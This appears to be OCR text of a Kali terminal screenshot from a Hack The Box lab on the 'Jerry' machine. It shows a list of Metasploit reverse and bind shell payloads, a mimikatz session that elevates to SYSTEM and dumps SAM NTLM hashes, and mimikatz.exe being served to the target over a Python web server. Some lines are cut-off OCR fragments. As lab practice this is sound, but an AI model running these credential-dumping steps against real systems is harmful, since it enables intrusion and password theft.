 1 2 3 4 10.10.14.48 0:01
kali@kali: ~
windows/x64/powershell_reverse_tcp windows/x64/powershell_bind_tcp -- Listen for a connection and spawn an interactive powershell session
windows/shell/bind_hidden_ipknock_tcp windows/encrypted_shell/reverse_tcp
windows/shell/bind_hidden_tcp windows/shell/bind_ipv6_tcp
windows/shell/bind_ipv6_tcp_uuid windows/shell/bind_named_pipe
windows/shell/bind_nonx_tcp windows/shell/bind_tcp
windows/shell/bind_tcp_uuid windows/shell/bind_tcp_rc4
windows/shell/reverse_ipv6_tcp windows/shell/find_tag
windows/shell/reverse_nonx_tcp windows/shell/reverse_ord_tcp
(staged).
spawn a command shell
n listen for a connection and spawn a command shell
certain IP and spawn a command shell.
spawn a command shell
ns it (staged).
ideos
FreeRDP: 10.10.10.95
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\xrabbit>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
376 {0;000003e7} 0 D 36438 NT AUTHORITY\SYSTEM S-1-5-18
(04g,20p) Primary
-> Impersonated !
* Process Token : {0;00096739} 2 F 1078236 JERRY\xrabbit S-1-5-21-2323042
369-1334567395-6350930-1001 (14g,23p) Primary
* Thread Token : {0;000003e7} 0 D 1094068 NT AUTHORITY\SYSTEM S-1-5-18
(04g,20p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : JERRY
SysKey : 777873202c520da6e5ce6f10e419892b
Local SID : S-1-5-21-2323042369-1334567395-6350930
SAMKey : f9949362f1f1bada77d23e7d6370d3d6
RID : 000001f4 (500)
User : Administrator
Hash NTLM: fe34b627386c89a49eb254f6a267e4d9
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : xrabbit
Hash NTLM: 3b1da22b1973c0bb86d4a9b6a9ae65f6
mimikatz #
Windows Server 2012 R2
Windows Server 2012 R2 Standard
Build 9600
ITA 8:01 AM
12/17/2023
# cd htb/jerry
┌──(root㉿kali)-[/home/kali/htb/jerry]
└─# ls
hashNTLM mimikatz.exe
┌──(root㉿kali)-[/home/kali/htb/jerry]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.95 - - [16/Dec/2023 23:57:50] "GET /mimikatz.exe HTTP/1.1" 200 -
[0] 0:openvpn 1:recon 2:msfconsole 3:rdp- 4:hashcat* 5:nc eth0: 10.0.2.15/24 tun0: 10.10.14.48/23 "kali" 00:01 17-Dec-23